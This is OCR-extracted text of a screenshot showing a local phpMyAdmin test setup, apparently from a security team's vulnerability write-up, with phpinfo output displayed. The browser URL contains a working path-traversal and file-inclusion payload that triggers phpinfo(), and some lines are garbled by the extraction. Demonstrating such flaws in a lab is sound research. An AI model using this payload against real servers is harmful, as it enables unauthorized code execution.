 127.0.0.1/phpmyadmin/index.php?a=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTuto
90%
最常访问 火狐官方站点 常用网址
phpMyAdmin
近期访问 表收藏夹
新建
ctf
dedecmsv57utf8sp2
ecshop
hack
新建
hack
information_schema
mysql
performance_schema
test
ultrax
wordpress
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0!y�// ��MyISAM �LPL)
PHP Version 5.5.38
php
System Windows NT DESKTOP-IQ308BP 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress. phar
Registered Stream Socket Transports tcp, udp
Registered
控制台
ChaMd5安全团队